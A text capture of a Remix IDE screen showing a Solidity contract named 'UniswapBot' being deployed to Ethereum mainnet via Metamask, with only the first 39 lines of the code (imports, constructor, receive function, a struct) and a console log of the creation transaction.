 DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Web3 (Metamask)
Main (1) network
ACCOUNT
0xEA4...8C086 (1.24100667
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapBot - bot.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
UNISWAPBOT AT 0X966...8A2BF (BL
Home
bot.sol 1
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of the contract
21 */
22 constructor() public {
23 owner = msg.sender;
24 }
25
26 receive() external payable {}
27
28 struct slice {
29 uint _len;
30 uint _ptr;
31 }
32
33 /*
34 * @dev Find newly deployed contracts on Uniswap Exchange
35 * @param memory of required contract liquidity.
36 * @param other The second slice to compare.
37 * @return New contracts with required liquidity.
38 */
39
0
listen on all transactions
Search with transaction hash or address
creation of UniswapBot pending...
view on etherscan
[block:15490169 txIndex:74] from: 0xEA4...8C086 to: UniswapBot.(constructor) value: 0 wei data: 0x608...60033 logs: 0 hash: 0x751...93f9c
Debug
>